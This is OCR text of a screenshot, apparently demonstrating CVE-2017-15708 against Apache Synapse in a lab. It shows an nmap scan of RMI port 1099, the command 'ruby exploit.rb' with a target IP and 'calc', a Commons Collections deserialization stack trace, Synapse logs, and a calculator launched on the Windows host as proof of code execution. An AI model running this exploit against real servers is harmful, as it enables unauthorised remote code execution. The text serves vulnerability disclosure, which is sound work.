 应用程序 位置 系统
Parrot Terminal
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[secfree@parrot]-[/opt/CVE-2017-15708]
$nmap -Pn -p 1099 192.168.1.170
Starting Nmap 7.60 ( https://nmap.org ) at 2017-12-03 13:28 CST
Nmap scan report for 192.168.1.170
Host is up (0.00061s latency).
Home
PORT STATE SERVICE
1099/tcp open rmiregistry
Nmap done: 1 IP address (1 host up) scanned in 0.33 seconds
[secfree@parrot]-[/opt/CVE-2017-15708]
$ruby exploit.rb 192.168.1.170 1099 calc
org.apache.commons.collections.FunctorException: InstantiateTransf
tion
at org.apache.commons.collections.functors.InstantiateTran
sformer.java:114)
at org.apache.commons.collections.functors.ChainedTransfor
java:122)
at org.apache.commons.collections.map.LazyMap.get(LazyMap.
at sun.reflect.annotation.AnnotationInvocationHandler.invo
va:69)
at com.sun.proxy.$Proxy1.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.read
r.java:346)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Met
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMetho
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Delegat
at java.lang.reflect.Method.invoke(Method.java:601)
菜单 [Parrot Terminal] Parrot Terminal
Apache Synapse (Synapse)
2017-12-13 13:51:15,592 [-] [WrapperSimpleAppMain] INFO SynapseConfigurationBui
lder Loaded Synapse fact repository at : D:\SYNAPS~1.
0\bin\..\repository\
2017-12-13 13:51:15,5 in] INFO Axis2SynapseController
Deploying the Synaps
2017-12-13 13:51:15, in] INFO Axis2SynapseController
Deploying Proxy servi
2017-12-13 13:51:15, in] INFO Axis2SynapseController
Deploying EventSource
2017-12-13 13:51:15, in] INFO MailTransportListener M
AILTO Listener starte
2017-12-13 13:51:15, in] INFO HttpCoreNIOListener HTT
PS Listener started o
2017-12-13 13:51:15, in] INFO HttpCoreNIOListener HTT
P Listener started on
2017-12-13 13:51:15, in] INFO VFSTransportListener VF
S Listener started
2017-12-13 13:51:15, in] INFO Axis2SynapseController
Management using JMX rmi:///jndi/rmi://Test-0day:1099
/synapse
2017-12-13 13:51:15,701 [-] [WrapperSimpleAppMain] INFO ServerManager Server re
ady for processing...
2017-12-13 13:51:15,701 [-] [WrapperSimpleAppMain] INFO SynapseServer Apache Sy
napse started successfully
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
D:\Windows\system32\cmd.exe
IPv4 地址 . . . . . . . . . . . . : 192.168.1.170
子网掩码 . . . . . . . . . . . . : 255.255.255.0
开始